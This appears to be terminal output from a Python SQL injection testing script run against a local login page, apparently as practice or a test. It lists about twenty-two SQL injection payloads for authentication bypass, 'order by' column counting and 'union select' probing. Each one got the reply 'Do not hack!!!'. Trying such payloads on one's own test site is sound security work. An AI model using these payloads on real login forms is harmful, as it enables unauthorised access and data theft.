 /usr/local/bin/python3.11 /Users/fbi/Workspace/Python/SQL Injection/sql
Nhap URL: http://localhost:3000/page-login
' or 1=1-- : Do not hack!!!
' or 1=1# : Do not hack!!!
' or 1=0-- : Do not hack!!!
' or 1=0# : Do not hack!!!
' or '1'='1'-- : Do not hack!!!
admin' or '1'='1-- : Do not hack!!!
admin' or 1=1-- : Do not hack!!!
admin' : Do not hack!!!
administrator : Do not hack!!!
admin' order by 1-- : Do not hack!!!
admin' order by 2-- : Do not hack!!!
admin' order by 3-- : Do not hack!!!
admin' order by 4-- : Do not hack!!!
admin' order by 5-- : Do not hack!!!
admin' order by 6-- : Do not hack!!!
admin' order by 7-- : Do not hack!!!
admin' order by 8-- : Do not hack!!!
admin' order by 9-- : Do not hack!!!
admin' order by 10-- : Do not hack!!!
' union select null, null, null-- : Do not hack!!!
' union select null, null, null, null-- : Do not hack!!!
' union select null, null, null, null, null-- : Do not hack!!!